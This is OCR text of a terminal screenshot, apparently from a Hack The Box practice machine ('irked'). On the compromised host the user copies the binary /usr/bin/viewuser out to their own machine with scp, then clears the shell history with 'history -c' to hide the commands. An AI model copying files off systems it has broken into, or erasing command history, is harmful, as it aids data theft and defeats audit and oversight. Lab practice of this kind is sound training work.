 takaya@Nightfall: /media/takaya/data/HTB/004-irked
File Edit View Search Terminal Tabs Help
takaya@Nightfall: ~/HTB × takaya@Nightfall: /medi... × takaya@Nightfall: /medi... ×
^Cdjmardov@irked:/usr/bin$ scp ./viewuser takaya@10.10. :~/HTB/
ssh: connect to host 10.10. port : Connection refused
lost connection
djmardov@irked:/usr/bin$ scp -P ./viewuser takaya@10.10. :~/HTB/
The authenticity of host '[10.10. ]: ([10.10. ]: )' can't be es
tablished.
ECDSA key fingerprint is
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.10. ]: ' (ECDSA) to the list of known ho
sts.
takaya@10.10. 's password:
viewuser 100% 7328 7.2KB/s 00:00
djmardov@irked:/usr/bin$ history
1 ls
2 cd /usr/bin
3 ls | grep view
4 scp ./viewuser takaya:10.10. :~/HTB/
5 scp ./viewuser takaya@10.10. :~/HTB/
6 scp -P ./viewuser takaya@10.10. :~/HTB/
7 history
djmardov@irked:/usr/bin$ history -c
djmardov@irked:/usr/bin$ history
1 history
djmardov@irked:/usr/bin$